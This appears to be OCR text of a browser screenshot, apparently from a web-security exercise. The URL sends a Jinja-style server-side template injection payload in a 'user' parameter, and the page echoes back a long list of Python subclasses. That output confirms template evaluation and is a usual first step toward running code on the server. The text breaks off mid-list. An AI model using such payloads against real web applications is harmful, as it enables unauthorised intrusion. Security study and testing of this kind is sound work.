 주의 요함 | wuq.kr:8087/?user=?user={{%20%27%27.__class__.__mro__[2].__subclasses__()}}
우
앱 NAVER 블로그관리 | TISTO... wpgur 받은편지함 (133) -... 기타 북마
file 2/8
Hello ?user=[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>,
<type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type
'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>,
<type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type
'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>,
<type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type
'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-
iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>,
<type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>,
<type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class
'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class